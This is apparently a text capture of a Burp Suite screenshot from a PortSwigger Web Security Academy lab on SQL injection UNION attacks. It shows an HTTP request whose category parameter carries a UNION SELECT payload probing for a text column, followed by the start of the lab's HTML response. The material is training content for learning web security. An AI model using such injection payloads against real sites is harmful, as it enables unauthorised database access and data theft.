 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,'jpb6bM',+NULL-- HTTP/2
2 Host: 0a290038031d977982403f9f00b800d0.web-security-academy.net
3 Cookie: session=yf39KwqGRqNJlTvXlXVs7Rgt5KtHd1lK
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a290038031d977982403f9f00b800d0.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5166
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>